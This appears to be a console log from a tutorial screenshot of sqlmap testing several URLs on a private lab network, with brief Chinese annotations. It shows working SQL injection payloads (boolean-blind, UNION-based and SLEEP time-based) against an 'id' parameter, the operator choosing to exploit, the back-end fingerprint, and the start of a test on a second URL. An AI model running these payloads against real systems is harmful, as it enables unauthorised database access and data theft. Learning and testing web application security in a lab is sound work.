 管理员: C:\Windows\system32\cmd.exe
ltiple targets mode
[22:40:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
1 测试出第一个url存在的漏洞
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4167=4167
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x3a6878623a,0x5352446451637945645a,0x3a7366633a),NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
do you want to exploit this SQL injection? [Y/n] Y
[22:40:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
URL 2:
GET http://10.0.0.133:84/sqlserver/1.aspx?xxser=1
do you want to test this URL? [Y/n/q]
2 选择测试第2个url
> Y
[22:40:31] [INFO] testing URL 'http://10.0.0.133:84/sqlserver/1.aspx?xxser=1'
[22:40:31] [INFO] testing connection to the target URL
[22:40:32] [INFO] testing if the target URL is stable. This can take a couple of seconds